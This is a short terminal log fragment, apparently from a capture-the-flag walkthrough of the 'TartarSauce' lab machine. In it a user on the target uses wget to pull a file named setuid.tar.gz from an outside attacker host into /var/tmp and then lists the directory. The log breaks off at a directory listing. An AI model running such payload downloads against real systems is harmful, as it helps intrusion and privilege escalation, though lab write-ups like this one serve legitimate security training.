 drwx------  3 root root 4096 May 12  2022 systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYhxgX
onuma@TartarSauce:/var/tmp$ wget http://10.10.14.8/setuid.tar.gz
--2025-08-07 09:33:18--  http://10.10.14.8/setuid.tar.gz
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2820271 (2.7M) [application/gzip]
Saving to: 'setuid.tar.gz'
setuid.tar.gz       100%[===================>]   2.69M  4.73MB/s    in 0.6s
2025-08-07 09:33:19 (4.73 MB/s) - 'setuid.tar.gz' saved [2820271/2820271]
onuma@TartarSauce:/var/tmp$ ls
setuid.tar.gz
systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.service-SksmwR
systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
systemd-private-cfc8018a55ef4248b5863501a4aef31d-systemd-timesyncd.service-yRJ3NC
systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYhxgX
onuma@TartarSauce:/var/tmp$ ls -la
total 2796